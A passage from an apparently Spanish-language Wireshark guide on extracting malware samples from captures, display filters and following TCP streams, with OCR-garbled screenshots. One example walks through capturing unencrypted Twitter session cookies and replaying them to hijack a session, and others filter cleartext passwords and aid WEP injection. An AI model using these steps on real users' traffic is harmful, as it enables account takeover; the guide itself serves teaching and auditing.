|-------------|---------------------|-------------|----|--------------|---------------|-------------------|----------------------------------------------------------------------------------------------------|-------------|-------|------------|--------------------------|---|------------------------------|-----------|--------------|
|             | Open<br>Open Recent |             |    |              | $Ctr1+O$<br>٠ | £                 | Q                                                                                                    | ⇔           | Ŵ     | ● 不        |                          | 生 | $\blacksquare$               | $\square$ |              |
|             | Merge               |             |    |              |               |                   |                                                                                                    |             |       |            | $\overline{\phantom{a}}$ |   | Expression                   |           | <b>Clear</b> |
|             | Close               |             |    |              | $CtrI + W$    |                   | Source                                                                                                    |             |       |            |                          |   | <b>Destination</b>           |           |              |
|             | <b>Save</b>         |             |    |              | $Ctr1 + S$    |                   | 172.16.201.128                                                                                                    |             |       |            |                          |   | 172.16.201.2                 |           |              |
| 鬲           | Save As             |             |    | Shift+Ctrl+S |               |                   | 172.16.201.2<br>172.16.201.128                                                                                                    |             |       |            |                          |   | 172.16.201.1<br>202.190.85.4 |           |              |
|             | File Set            |             |    |              | ١             |                   | 202.190.85.44                                                                                                    | c.<br>20.01 | 120   |            |                          |   | 172.16.201.1                 |           |              |
|             | Export              |             |    |              | ١             | File              |                                                                                                    |             |       |            |                          |   | 202.190.85.4<br>202.190.85.4 |           |              |
|             | Print               |             |    |              | $Ctrl + P$    |                   | Selected Packet Bytes                                                                                                    |             |       | $Ctr1 + H$ |                          |   | 172.16.201.1                 |           |              |
|             |                     |             |    |              |               | <b>Objects</b>    |                                                                                                    |             |       |            |                          |   | <b>HTTP</b>                  |           |              |
|             | <b>Quit</b>         |             |    |              | $Ctrl + Q$    |                   | the Concession of the Concession of the Concession of the Concession of the Concession of the Concession of the Concession of the Concession of the Concession of the Concession of the Concession of the Concession of the Co<br>202.190.85.44 |             |       |            |                          |   | DICOM M                      |           |              |
|             |                     |             |    |              |               |                   | 303.100.PE 44                                                                                                    |             |       |            |                          |   | 1.70.14.001                  |           | - 4          |

*Figura 27- Exportar Objetos*

Se nos mostrará una ventana con todas las peticiones HTTP detectadas en la captura de tráfico junto con el nombre del objeto que ha sido descargado:

|                     | <b>Wireshark: HTTP object list</b>                       |              |      |                      | $\Box$ $\Box$ $\times$ |
|---------------------|----------------------------------------------------------|--------------|------|----------------------|------------------------|
| Packet num Hostname |                                                          | Content Type |      | Bytes Filename       |                        |
| 8                   | blog.honeynet.org.my text/html                           |              | 428  | forensic challenge   |                        |
| 12                  | blog.honeynet.org.my text/html                           |              | 3798 | forensic challenge   |                        |
| 46                  | blog.honeynet.org.my application/pdf 25169 fcexploit.pdf |              |      | м                    |                        |
| 51                  | blog.honeynet.org.my text/html                           |              | 382  | favicon.ico          |                        |
| 52                  | blog.honevnet.org.mv text/html                           |              | 382  | favicon.ico          |                        |
| 59                  | blog.honeynet.org.my text/html                           |              | 410  | the real malware.exe |                        |
| 60                  | blog.honeynet.org.my text/html                           |              | 410  | the real malware.exe |                        |
| 66                  | blog.honeynet.org.my text/html                           |              | 382  | favicon.ico          |                        |
| 67                  | blog.honeynet.org.my text/html                           |              | 382  | favicon.ico          |                        |

*Figura 28- Lista de Objetos HTTP*

Desde esta ventana podemos descargar el archivo que nos interese analizar, o descargarlos todos pulsando el botón "*Save All*". En nuestro caso, procedemos a descargar el fichero llamado fcexploit.pdf, almacenándolo en local. Suponemos que este archivo es malicioso por lo que habrá que tener cuidado de no abrirlo o ejecutarlo, pero ya tenemos una posible muestra del malware que podremos a analizar con nuestro antivirus o enviarla a que sea analizada online. Una de las páginas que ofrece la posibilidad de examinar ficheros sospechosos haciendo uso diferentes motores de antivirus es VirusTotal (http://www.virustotal.com).

En este caso, el resultado obtenido para el fichero descargado fue positivo, indicando el nombre del virus, por lo que es posible buscar información específica para eliminarlo y, paralelamente, informar al proveedor de antivirus para que genere una firma de detección en caso de no detectarlo<sup>25</sup>.

<sup>25</sup> **The Honeynet Project** [http://www.honeynet.org/challenges/2010\\_6\\_malicious\\_pdf](http://www.honeynet.org/challenges/2010_6_malicious_pdf)





Virustotal is a service that analyzes suspicious files and URLs and facilitates the quick detection of viruses, worms, trojans, and all kinds of malware detected by antivirus engines. More information...



#### *Figura 29- Resultado VirusTotal<sup>26</sup>*

En caso de no utilizar el protocolo HTTP para descargar malware, también es posible obtener el código binario, aunque resultaría un poco más complejo.

Si tenemos sospecha sobre una posible descarga de código malicioso en un equipo, identificaremos el paquete que inicia la descarga y filtraremos esa comunicación, seleccionando el paquete y pulsando en *Analyze >> Follow TCP Stream*.

Si seleccionamos el filtro de forma que se muestre únicamente el tráfico enviado por el servidor, podemos guardar esa información en formato RAW y analizarla como se ha explicado anteriormente.

<sup>26</sup> **Análisis de virus online con Virus Total:** <http://www.virustotal.com/>



.6."2y...n..<br>Ly.j.p......|:P^..0.r............u.b.....pee...xsG.^..E.u.a.....1.....g..=.M....y.<br>2y.j.p.....|:P^..0.r...........u.b.....pee...xsG.^..E.u.a.....1.....g..=.M....y.

%<br>..g..of..gj.2...xm..w\$...⊂...n.MM.D~cHO[..eG..D..b../../..O....<br>...O....5...x...w&.beds.j\*\[......!u...E.M...b.O..Q..)........y....]....m.L......)<br>h./......#.3U@K^.1c..H.u.2.7<br>!../.....t'.=~V.....I5.L..=1...... u\!/..A

7. . Ii. .<br>:c\*.#. K. h. . i. ` : . E. . \. G. . =.~d. k". . . y. .<br>. . . . . . . A.

O ASCII O EBCDIC O Hex Dump O C Arrays O Raw

Filter Out This Stream

٠ſ

Clos

*Figura 30- Guardar código sospechoso*

}ks.2i<<br>...V.....\$.......k...#...|...}..e.6H.\.[6.b....@l.K.{J....OJL.&\*..] 

.<br>. Y. 1. R. .

٦

as currently displayed

#### <span id="page-32-0"></span>**4.6.2. Mitigación**

 $76(4)$ 

Profession<br>
net II<br>
net Pr<br>
missio<br>
nce po<br>
tinati<br>
ream i<br>
get and let legs : 0x<br>
dow si

:cksum:

0/ACK This 1

The RT

Number .<br>Protocol  $(x_0, x_1, x_2, x_3, x_4, x_5, x_6, x_7, x_8, x_9, x_1, x_2, x_3, x_4, x_5, x_6, x_7, x_8, x_9, x_1, x_2, x_3, x_4, x_6, x_7, x_8, x_9, x_1, x_2, x_3, x_4, x_6, x_7, x_8, x_9, x_1, x_2, x_3, x_4, x_6, x_7, x_8, x_9, x_1, x_2, x_3, x_4, x_6, x_7, x_8, x_9, x_1, x_2, x_3, x_4,$ 

of bytes in flight: 436]

Find Saveras Print Entire conversation (158720 byte

Este tipo de incidentes es difícil de mitigar. En general, se recomienda mantener los sistemas y aplicaciones lo más actualizadas posible y concienciar a los usuarios del peligro que supone la descarga de archivos desde fuentes no fiables o desconocidas, ya sea en documentos adjuntos al correo, como de enlaces web, aplicaciones P2P, etc.







# <span id="page-33-0"></span>**5. FILTROS**

Los filtros son, sin duda, la piedra angular de Wireshark. Cuando tenemos una toma de datos muy elevada, los filtros nos permiten mostrar únicamente aquellos paquetes que encajan con nuestro criterio de búsqueda. Podemos distinguir entre **filtros de captura** y **filtros de visualización**<sup>27</sup> en función de la sintaxis con la que se rige cada uno de ellos<sup>28</sup>.

Los filtros de captura se apoyan directamente sobre las librerías libpcap al igual que lo hace tcpdump o Snort, por lo que dependen directamente de las mismas para definir los filtros. Debido a este motivo, podemos utilizar Wireshark para abrir ficheros generados por tcpdump o por aquellas aplicaciones que hagan uso de los mismos.

Los filtros de visualización, en cambio, siguen una nomenclatura propia de la aplicación y se emplean para filtrar resultados sobre paquetes que previamente han sido capturados. Si aun así no estamos acostumbrados a este tipo de reglas, el botón *Filters* y *Expression*, situados a ambos lado del *input* de búsqueda, nos ayudará a buscar los paquetes deseados utilizando la sintaxis adecuada.

A continuación, se mostrarán diversos ejemplos<sup>29</sup> de filtros con el fin de mostrar al usuario las posibilidades que éstos proporcionan tanto para el análisis de tráfico y la resolución de problemas de red como para su uso en auditorías junto a otras herramientas de *pentesting*.

#### **Ejemplo 1: Paquetes UDP**

Imaginemos que queremos visualizar paquetes UDP que contengan la secuencia de bytes 0x90, 0x90, 0x90, 0x03 a partir del 8º byte (es decir justo después del *header*) quizás porque cierto *malware* emplea dicha secuencia:

udp[8:4]==90:90:90:03

-

<sup>27</sup> **Packetlife.net:** Cuadro resumen de filtros de visualización en Wireshark. [http://packetlife.net/media/library/13/Wireshark\\_Display\\_Filters.pdf](http://packetlife.net/media/library/13/Wireshark_Display_Filters.pdf)

<sup>28</sup> **Seguridadyredes.nireblog:** Filtros de captura y de visualización. [http://seguridadyredes.nireblog.com/post/2008/03/24/analisis-de-red-con-wireshark-filtros-de-captura-y](http://seguridadyredes.nireblog.com/post/2008/03/24/analisis-de-red-con-wireshark-filtros-de-captura-y-visualizacian)[visualizacian](http://seguridadyredes.nireblog.com/post/2008/03/24/analisis-de-red-con-wireshark-filtros-de-captura-y-visualizacian)

<sup>29</sup> **Wireshark:** Ejemplos prácticos de capturas de tráfico. <http://wiki.wireshark.org/SampleCaptures>



#### **Ejemplo 2: Paquetes ICMP**

Si la razón por la que decidimos utilizar Wireshark se debe a una frecuente pérdida de conexiones con nuestro servidor sin motivo aparente o a que simplemente notamos un descenso en la tasa de transferencia del mismo, es recomendable fijarse en la frecuencia de aparición de paquetes ICMP e incluso filtrar por aquellos campos tipo/código que sean susceptibles de ser utilizados en un ataque que presente estos síntomas. El siguiente ejemplo muestra mensajes de error ICMP de tipo *Protocol Unreachable* o *Source Quench*, comúnmente utilizados en ataques *Connection-blindreset* o *Blind-throughput-reduction* respectivamente:

 $(icmp.type == 3 & 8 & icmp.code == 2) || (icmp.type == 4 & 8 & icmp.code == 0)$ 

#### **Ejemplo 3: Retransmisiones**

Además, contamos con filtros para mostrar paquetes duplicados y sus correspondientes retransmisiones. Éstos pueden generar cierto "ruido" en nuestra captura por lo que, en ocasiones, nos interesa filtrarlos para conseguir un análisis más limpio:

not tcp.analysis.duplicate ack and not tcp.analysis.retransmission

#### **Ejemplo 4: Operador** *contains*

Uno de los operadores que dan mucho juego es *contains*. Con este operador podemos buscar cadenas de texto literales en los paquetes recibidos. De esta forma, si aplicamos el siguiente filtro:

(pop contains "PASS") || (http contains "password")

Filtraremos las cadenas PASS y *password* en los respectivos protocolos indicados. El resultado lo podemos ver en la siguiente figura, que representa en hexadecimal el PDU del paquete seleccionado, los caracteres no imprimibles se representan con un punto:

| 01d0 6d 2f 70 72 65 6d 69 75 6d 2f 0d 0a 43 6f 6e 74 |  |  |  |  |  |  |  |  |                     | m/premiu m/Cont   |
|------------------------------------------------------|--|--|--|--|--|--|--|--|---------------------|-------------------|
| 01e0 65 6e 74 2d 54 79 70 65 3a 20 61 70 70 6c 69 63 |  |  |  |  |  |  |  |  |                     | ent-Type : applic |
| 01f0 61 74 69 6f 6e 2f 78 2d 77 77 77 2d 66 6f 72 6d |  |  |  |  |  |  |  |  |                     | ation/x- www-form |
| 0200 2d 75 72 6c 65 6e 63 6f 64 65 64 0d 0a 43 6f 6e |  |  |  |  |  |  |  |  |                     | -urlenco dedCon   |
| 0210 74 65 6e 74 2d 4c 65 6e 67 74 68 3a 20 32 39 0d |  |  |  |  |  |  |  |  | tent-Len gth: 29.   |                   |
| 0220 0a 0d 0a 6c 6f 67 69 6e 3d 35 34 34 33 32 34 33 |  |  |  |  |  |  |  |  |                     | login =5443243    |
| 0230 26 70 61 73 73 77 6f 72                         |  |  |  |  |  |  |  |  | <b>&amp;passwor</b> |                   |

*Figura 31- Volcado User/Password*



#### **Ejemplo 5: Directiva** *frame*

Si en cambio lo que queremos es buscar las tramas que contengan una cadena determinada podemos utilizar la cláusula *frame*:

frame contains "cmd"

#### **Ejemplo 6: Expresiones regulares**

Para realizar búsquedas más especializadas podemos utilizar la primitiva *matches* de la misma manera que *contains*, con la diferencia de que ésta admite la misma sintaxis que las expresiones regulares en Perl (PCRE) y, por tanto, proporciona más flexibilidad de búsqueda.

Por ejemplo, si queremos mostrar todas las peticiones de recursos URI que contengan la palabra "login" y "=user" debemos escribir:

http.request.uri matches "login.\*=user"

Mediante la cadena ".\*" podemos especificar un conjunto arbitrario de caracteres de longitud desconocida, pudiendo ser 0, entre ambos patrones. Conocer la sintaxis de estas expresiones puede ahorrarnos mucho tiempo a la hora de localizar patrones de texto.

Existen numerosas fuentes donde pueden encontrarse todo tipo de filtros así como ejemplos prácticos sobre análisis de tráfico. Algunas de ellas son la wiki de Wireshark, el blog de Alfon  $30$  o el blog de Juan Garrido $31$ .

#### **Ejemplo 7: Escaneo puertos netbios**

Aquí tenemos un ejemplo que nos permitirá detectar un comportamiento muy común de muchos gusanos, como es el escaneo constante a los puertos netbios:

dst port 135 or dst port 445 or dst port 1433 and tcp[tcpfl ags]  $\&$  (tcp-syn) != 0 and tcp[tcpflags]  $&$  (tcp-ack) = 0 and src net 192.168.0.0/24

<sup>30</sup> **Blog de Seguridadyredes.nireblog** [http://seguridadyredes.nireblog.com](http://seguridadyredes.nireblog.com/post/2008/03/24/analisis-de-red-con-wireshark-filtros-de-captura-y-visualizacian)

<sup>31</sup> **Blog de Windowstips.wordpress** [https://windowstips.wordpress.com/](https://windowstips.wordpress.com/2009/09/21/analizando-trafico-de-red-i-de-iii/)





Veamos otro ejemplo, en este caso en un entorno *wireless* donde estamos llevando a cabo una auditoría con la *suite* aircrack-ng y buscamos paquetes ARP *request* y su correspondiente respuesta (ARP *reply*) en clientes ethernet o clientes *wireless* para una invección posterior (ataque 2 con aireplay) $^{32}$ :

 $\overline{\text{num}}$   $\overline{\text{num}}$ 

(wlan.bssid ==  $00:11:22:33:44:55$  and (frame.pkt len $>=68$  and frame.pkt len le 86) and (wlan.da == ff:ff:ff:ff:ff:ff or wlan.sa ==  $00:22:33:44:55:66$ ))

#### **Ejemplo 9: Cookies**

A pesar del revuelo que ha causado Firesheep<sup>33</sup> para el robo de *cookies* desde el propio Firefox, veremos como con Wireshark no resulta tan complejo conseguir el mismo objetivo gracias a la granularidad que nos proporcionan sus filtros junto a herramientas como Live HTTP headers, Tamper Data, Greasemonkey y Cookieinjector Script, etc. Supongamos que queremos capturar sesiones de Twitter que no hagan uso de SSL y cuyas *cookies* viajen en claro. Una alternativa podría ser el uso del Plugin Live HTTP Header. Tras capturar una sesión con el siguiente filtro:

http.cookie and http.host contains "twitter"

Únicamente tendríamos que copiar las cabeceras HTTP, pegarlas en Live HTTP junto con la petición GET /NombreUsuario HTTP/1.1 y pulsar Repetir:

|                                                                               | Filter: http.cookie and http.host contains "twitter"                                                                                                    |                                                                                                    | Expression Clear Apply<br>v                                                                                           |                            |                                                                                                    |
|-------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|
| No. -                                                                         | Time                                                                                                    | <b>Source</b>                                                                                                    | <b>Destination</b>                                                                                                    | Protocol Info              |                                                                                                    |
| 1659                                                                          | 16566 2001 112062<br>Follow TCP Stream                                                                                                    | 303 360 364 300                                                                                                  | 330, 343, 345, 36                                                                                                    | <b>AFTER</b>               |                                                                                                    |
| <b>1676</b><br>1687                                                           | <b>Stream Content</b><br>HTTP/1.1<br>GET.                                                                                                    |                                                                                                    |                                                                                                    |                            |                                                                                                    |
| 1698<br>1716<br>1733<br>1747<br>1748                                          | Host: twitter.com<br>User-Agenc. Hosiltay J.U (X11; U; Linux 1686; es-MX; rv:1.9.2.10) Gecko/20100922 Ubuntu/10.10 (maverick) Firefox/3.6.10<br>Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8<br>Accept-Language: es-MX, es; q=0.8, en-us; q=0.5, en; q=0.3 |                                                                                                    |                                                                                                    |                            |                                                                                                    |
| 1756<br>1766<br>Fran                                                          | <b>Accept-Encoding:</b><br><b>Accept-Charset: IS</b><br>Keep-Alive: 115<br><b>GET</b><br>Connection: keep-a<br>Referer: http://tv                                                                                                    | Repetición Live HTTP<br>http://twitter.com/<br>$\boldsymbol{\mathrm{v}}$                                         |                                                                                                    | <b>HTTP/1.1 v</b>          |                                                                                                    |
| $\blacktriangleright$ Ethel<br>$\triangleright$ Inte<br>$\triangleright$ Tran | Cookie: k=79.148.1<br>$utnb - 43838368.29$<br>twitter sess=BAh1<br>250ALXJpbm8w0qx0e                                                                                                    | <b>Cabeceras HTTP</b><br>Accept-Language: es-MX,es;q=0.8,en-us;q=0.5,en;q=0.3<br>Accept-Encoding: gzip, deflate  |                                                                                                    | $\blacktriangle$           | 24.1290419424.1290419424.1:<br>none): utmv=43838368.lang%3A<br>Rpc2NvdmVyYWJpbGl0eV9mb3JfQm9ya<br>cmVhdGVkX2F0bCsIEy0AcywB% |
| $\blacktriangleright$ Hype                                                    | 250A0MXzaG93X2hlbH<br>250AYzkvZToJdXNlcr<br>250ARmxhc2nHXXNoev<br>2FCU0svDoVeFT1:                                                                                                    | Accept-Charset: ISO-8859-1, utf-8; q=0.7,*; q=0.7<br>Keep-Alive: 115<br>$\sim$ $\vee$ x<br><b>Connection: kd</b> | Referer http:// Archivo Editar Ver Historial Marcadores Herramientas Ayuda                                            | on Twitter-Mozilla Firefox | OGE2Y2M10TlmOWVlZTM4YjI5%                                                                                                   |
|                                                                               | Cookie: k=79.<br>HTTP/1.1 200 OK<br>Date: Mon. 22 Nov                                                                                                    | $utma = 43838$<br>$\mathbf{v}$ $\mathbf{c}$<br>_utmb=43838                                                       | bttp://twitter.com/#1/<br>$(\mathbf{x})$<br><b>A</b>                                                                  |                            | v W v Wikipedi<br>ละ                                                                                                    |
|                                                                               | Server: hi<br>Status: 200 OK<br>X-Transaction: 129<br>ETag: "48796f5d301                                                                                                    | <b>D</b> ¿Enviar con<br><b>SA</b>                                                                                | $\left\{ \cdot \right\}$                                                                                              |                            | <b>)</b> (Portada - LabWiki ■Vulnerabilidades v ■ Correo v ■ Twitter v   XCM <b>X</b> Consola Cert                          |
|                                                                               | Last-Modified: Mod<br>X-Runtime: 0.55561<br>Contant-Tuna: tav                                                                                                    | <b>EuitterV</b> Room                                                                                             | (Bienvenido a #NuevoTwitter! Lee más sobre este cambio aqui. También puedes ir la versión antigua y volver más tarde. | Q Inicio Perfil Mensaies   | Cerras<br>D.                                                                                                    |

*Figura 32- Stealing Twitter Cookies*

<sup>32</sup> **Aircrack-ng:** Captura de paquetes ARP [http://www.aircrack-ng.org/doku.php?id=es:how\\_to\\_crack\\_wep\\_via\\_a\\_wireless\\_client](http://www.aircrack-ng.org/doku.php?id=es:how_to_crack_wep_via_a_wireless_client)

<sup>33</sup> **Elladodelmal:** "Man in the Middle" con ARP-Spoofing y el filtrado de tráfico Http. <http://www.elladodelmal.com/2010/11/pastorcillos-venid-por-grifa.html>



#### **Ejemplo 10: Objetos HTTP**

Como vemos, los filtros nos proporcionan una estupenda trazabilidad de las comunicaciones además de servirnos de complemento ideal para analizar multitud de ataques. Si disponemos de cierta destreza en el uso de las mismas, focalizar el origen de los problemas nos resultará mucho más sencillo. Ejemplo de ello es el filtro http.content\_type gracias al cual podemos extraer diferentes flujos de datos que transcurren en una conexión HTTP (texto/html, application/zip, audio/mpeg, image/gif, etc.) y que resultará muy útil para localizar *malware*, *exploits* u otro tipo de ataques embebidos en tal protocolo $34$ :



#### *Figura 33- Objeto JavaScript*

La versión gráfica de este filtro para recuperar objetos HTTP se encuentra en *File >> Export >> Object >> HTTP*, permitiendo almacenar el objeto que se desee en el equipo.



*Figura 34- Objetos HTTP*

<sup>34</sup> **Windowstips.wordpress:** Analizando tráfico de Red. <https://windowstips.wordpress.com/2009/09/21/analizando-trafico-de-red-i-de-iii/>



# <span id="page-38-0"></span>**6. FOLLOW TCP STREAM**

Sin duda alguna, otra excelente utilidad que nos proporciona Wireshark es la de extraer el flujo de datos establecido en una sesión TCP.

Imaginemos que queremos analizar el envío/respuesta de nuestro Apache frente a un *host* determinado o que queremos depurar el funcionamiento de un nuevo software basado en *sockets* o testear alguna aplicación mediante algún *fuzzer*. Para tal efecto, sólo necesitamos seleccionar un paquete que forme parte de dicho flujo, darle al botón derecho y seleccionar la opción *Follow TCP Stream*.

Acto seguido, nos mostrará en una nueva ventana el extracto concerniente a dicha sesión y el tamaño de la misma, distinguiendo por colores cada uno de los sentidos de la comunicación. También tenemos la posibilidad de mostrar un único sentido de la conexión así como el formato de representación (EBCDIC, Hex Dump, C Array o Raw).

La siguiente captura se corresponde con un *exploit* lanzado contra cierto servidor FTP intentando generar un *buffer overflow* en uno de sus parámetros de entrada, concretamente en el parámetro USER.

